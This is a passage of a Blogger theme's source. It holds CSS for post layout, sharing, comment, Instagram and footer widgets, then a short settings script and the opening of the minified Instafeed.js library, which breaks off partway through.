-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: capitalize;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin-right: 16px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKizcT_WUg8x4mYo-lvvffNEtCI2B3OIM9x8Tf9IinwsAKfvbFfS60Ll2HNNXHkmcx5kJSmneco3d_aPJI7TZTYEeAR81OTWK58IK-siKo3PcMNitqsGFsT6l9L57tjGkHlFszDCxxpzQ/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a1a1a1;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #ffffff;
color: #ffffff;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffffff;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheE4dkWTh1jNFo_ZZcdD0YSeIkZ3bkhVgz-4aAoGeltlNrBeHHBdxGza6JZfHtPr7Ar2ShxC294rEMw0TOEkTnypVHz6j_cu6gNd3-b4J35C6NZoLEQSiQYc2IHIcaDwyNa0VaRE-2DUk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttps:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var 